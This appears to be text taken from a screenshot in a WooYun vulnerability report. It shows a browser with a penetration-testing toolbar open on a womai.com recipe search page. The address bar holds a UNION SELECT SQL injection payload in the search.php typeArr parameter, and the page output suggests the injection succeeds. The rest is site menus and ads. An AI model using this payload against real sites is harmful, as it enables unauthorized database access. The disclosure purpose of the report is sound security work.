 File Edit View History Bookmarks Tools Help
搜索结果:as_ 美…
womai.com//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,
Google
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
食全食美
菜谱·制作·百科
中粮专区
Android
iPhone
下载
食全食美 品牌商城 食品分类 美味食谱 天下美食 美食百科 我买酒 我买团 社区 问答
中粮品牌
福临门 长城 悦活
美滋滋 蒙牛 滋采
中茶 香雪 滕欢
食品分类
休闲食品 果汁饮料 奶制品
健康食品 饼干蛋糕 冲调品
生鲜食品 粮油制品 调味品
美味食谱
主食 菜谱
拌菜 汤品
面包 饼干
天下美食
甜品 蛋糕
吐司 面点
曲奇 饮料
美食百科
烹饪 饮料
酒水 餐饮
食品 茶叶
当前位置：美味美食天下分享天下美食 - 中粮我买网旗下美食资讯平台 >>搜索您想要的!
搜索
Google™ 自定义搜索
搜索
×
站内搜索结果
joy
14
...【浏览全文】
li
14
...【浏览全文】
cai
14
43d ...【浏览全文】
晒首单有好礼
百份曲奇免费送啦！
用户晒实物单免费
送皇冠曲奇饼干
Danisa
TRADITIONAL
BUTTER COOKIES
免费送
今日头条 TODAY'S FOCUS
Waiting for pic.womai.com…
www.wooyun.org